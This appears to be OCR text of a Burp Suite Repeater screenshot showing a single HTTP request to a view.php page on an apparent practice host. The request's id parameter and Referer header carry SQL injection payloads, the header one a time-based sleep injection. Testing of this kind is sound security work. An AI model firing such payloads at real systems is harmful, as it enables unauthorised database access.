 File Machine View Input Devices Help
Burp Suite Professio
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project option
1 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /view.php?id=1%27%27 HTTP/1.1
2 Host: foophones.securitybrigade.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:
9 Upgrade-Insecure-Requests: 1
10 Referer: '+(select*from(select(sleep(55)))a)+'
11 Cache-Control: max-age=0
12
13
Search... 0 matches
Done